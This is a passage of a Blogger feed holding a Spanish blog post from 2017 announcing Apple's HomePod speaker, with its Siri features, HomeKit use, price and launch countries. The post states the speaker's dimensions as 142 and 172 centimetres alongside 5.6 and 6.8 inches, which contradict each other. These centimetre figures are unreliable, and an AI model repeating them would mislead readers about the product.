Noctámbula"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06579700601050821293"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxk3GAQS0sjCSPjH83ym5oCs7drtRBFaDcWU94nAMd7MOJdvyL7_DQhk4NxVtE9HMl4OB9HEy8X5LqmXyaALt6n07yB0SEhpOMdsq0vyQpcLblJoHKz-i8FCin32ZfAYdi-v5Q9zxgyzA\/s72-c\/pg.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2767154098121681901.post-1788776749838426875"},"published":{"$t":"2017-06-05T22:38:00.000-04:00"},"updated":{"$t":"2017-06-05T22:38:09.062-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BreakingNews"}],"title":{"type":"text","$t":"¡Nuevo altavoz de Apple causa revuelo en Internet!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cspan lang=\"ES\" style=\"mso-ansi-language: ES;\"\u003ETal como lo hizo Amazon con Echo y Google con su\naltavoz Home, hoy la compa\u003Cspan class=\"st\"\u003Eñ\u003C\/span\u003Eía Apple anunció su nuevo y\nrefinado speaker llamado \u003C\/span\u003E\u003Ca href=\"https:\/\/www.apple.com\/homepod\/\"\u003E\u003Cspan lang=\"ES\" style=\"mso-ansi-language: ES;\"\u003EHomepod\u003C\/span\u003E\u003C\/a\u003E\u003Cspan lang=\"ES\" style=\"mso-ansi-language: ES;\"\u003E. Como era de esperarse el altavoz inteligente\nutiliza a la asistente de la compa\u003Cspan class=\"st\"\u003Eñ\u003C\/span\u003Eía, la carismática\nSiri con quien podrás interactuar y pedirle que reproduzca tus canciones\nfavoritas.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/1hw9skL-IXc\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/1hw9skL-IXc?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cspan lang=\"ES\" style=\"mso-ansi-language: ES;\"\u003EBasado en tus gustos, Siri creara para ti\ncategorías de la música que te gusta escuchar y si conectas el speaker a\ncualquiera de tus equipos Apple utilizara tu lista de reproducción (Playlist).\nAdemas con un acceso casi ilimitado Apple music cuenta con más de 40 millones\nde canciones que estarán disponibles desde la comodidad de tu sofá. La\nasistencia de Siri está controlada a través de diversos comandos de voz, tales\ncomo: \"Hey Siri, reproduce hip hop\", \"Hey Siri, se la Dj para\nmi\" \"Hey Siri, \u003Cspan class=\"tgc\"\u003E¿Quien es el baterista en esta\ncanción?\" entre otros. \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEtZatsLyIFR08kZSHZ39pvrM99O9KNiuJoEyZFx3sj5QdC-hK_KAFiB4VpofzqPEGbFlJgpTE-3QsmxQhdttxXta7AAb5qPb7Ra2BS2-97b1UwcaWVCWLOe4oNkWYgMTJzYSHHmAsW2A\/s1600\/homepod.gif\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"450\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhEtZatsLyIFR08kZSHZ39pvrM99O9KNiuJoEyZFx3sj5QdC-hK_KAFiB4VpofzqPEGbFlJgpTE-3QsmxQhdttxXta7AAb5qPb7Ra2BS2-97b1UwcaWVCWLOe4oNkWYgMTJzYSHHmAsW2A\/s1600\/homepod.gif\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"_Tgc\"\u003E\u0026nbsp;apple.com\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"_Tgc\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"tgc\"\u003E\u003Cspan lang=\"ES\" style=\"mso-ansi-language: ES;\"\u003EAsí como también puedes controlar tu\naltavoz tocándolo, tanto para controlar el volumen de la música como para\ncambiar de canción. Es importante que sepas que la parte superior cuenta con un\nLED que indica que Siri te escucha y con cada palabra este brillara. No\nobstante, el Homepod no solo sirve para reproducir música, desde el speaker\ntambién puedes realizar diversas tareas del hogar con ayuda de Siri, tales como\nhacerle preguntas que esta buscara en la red o gestionar la habitación a través\ndel altavoz con comandos simples como \"Siri, apaga las luces\". Solo\ndeberás descargar la Home App y comprar el \u003C\/span\u003E\u003Ca href=\"https:\/\/www.apple.com\/la\/ios\/home\/\"\u003E\u003Cspan lang=\"ES\" style=\"mso-ansi-language: ES;\"\u003EHome kit \u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\"tgc\"\u003E\u003Cspan lang=\"ES\" style=\"mso-ansi-language: ES;\"\u003Epara que puedas controlar tu casa de manera remota desde todos tus\ndispositivos incluyendo al Homepod. Con su sistema de audio Apple utiliza el\ntamaño de la habitación para medir el nivel de la música. \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"_Tgc\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"_Tgc\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfOMiUpzffuHAqIPkrosMBs6gl8bejTcy_SwECaKNkUHk9etlZFI4o0kVaMJFYFSMWT5IpfyGxQ9hWCmywt-hDblbwI0MkE0aiEnyylnOGSVdfanHYERvHyA4lM0hDia5AQ8kekTjgNTE\/s1600\/homepod.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"514\" data-original-width=\"1008\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgfOMiUpzffuHAqIPkrosMBs6gl8bejTcy_SwECaKNkUHk9etlZFI4o0kVaMJFYFSMWT5IpfyGxQ9hWCmywt-hDblbwI0MkE0aiEnyylnOGSVdfanHYERvHyA4lM0hDia5AQ8kekTjgNTE\/s640\/homepod.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"_Tgc\"\u003Eapple.com\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"_Tgc\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"_Tgc\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cspan class=\"tgc\"\u003E\u003Cspan lang=\"ES\" style=\"mso-ansi-language: ES;\"\u003EAdemás el Homepod tiene un tamaño muy\nconveniente y sumamente practico para que puedas llevarlo contigo si viajas o\nte mudas, tiene un ancho de 142 centímetros (5.6 in en América) y de alto unos\n172 centímetros (6.8 in). También hay que destacar que el Homepod tiene un\ndiseño algo pesado con 2.5 kg, cuando sus principales competidores (Google Home\ny Echo) pesan entre 400 gr a 1kg. \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirf040lXdRxbgw0SjYtci3DszPLB_PV2O6l91GcOUURIIOofVbRTu6TSa0QMHgApHqKF3o-ajKiLnVLJWl3kz17U0LlPcWeeJ9-7anoxAkp-zwsm70Yu1uXQXpz2e224xQyO1yz5Z1ZCY\/s1600\/homp.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"655\" data-original-width=\"984\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirf040lXdRxbgw0SjYtci3DszPLB_PV2O6l91GcOUURIIOofVbRTu6TSa0QMHgApHqKF3o-ajKiLnVLJWl3kz17U0LlPcWeeJ9-7anoxAkp-zwsm70Yu1uXQXpz2e224xQyO1yz5Z1ZCY\/s640\/homp.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: justify; text-justify: inter-ideograph;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan class=\"tgc\"\u003E\u003Cspan lang=\"ES\" style=\"mso-ansi-language: ES;\"\u003EEl Homepod que estará disponible en blanco\ny gris.\u0026nbsp; Por ahora solo cuenta con el idioma inglés con acentos estadounidense,\naustraliano e inglés británico. Su salida oficial al mercado será en diciembre\nde este ano y tendrá un precio de $349 dólares americanos. Cabe acotar, que el\nlanzamiento será solo en Estados Unidos, Reino Unido y Australia, el resto del\nmundo tendrá que esperar hasta el 2018 para poder adquirir el Homepod de manera\noficial. \u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan class=\"_Tgc\"\u003E\u003Cspan style=\"color: blue;\"\u003E\u003Cb\u003E#PeriodistaNoctambula \u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"_Tgc\"\u003E\u0026nbsp;\u003C\/span\u003E "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.periodistanoctambula.com\/feeds\/1788776749838426875\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.periodistanoctambula.com\/2017\/06\/nuevo-altavoz-de-apple-causa-revuelo-en_5.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2767154098121681901\/posts\/default\/1788776749838426875"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2767154098121681901\/posts\/default\/1788776749838426875"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.periodistanoctambula.com\/2017\/06\/nuevo-altavoz-de-apple-causa-revuelo-en_5.html","title":"¡Nuevo altavoz de Apple causa revuelo en Internet!"}],"author":[{"name":{"$t":"Periodista Noctámbula"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06579700601050821293"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/1hw9skL-IXc\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});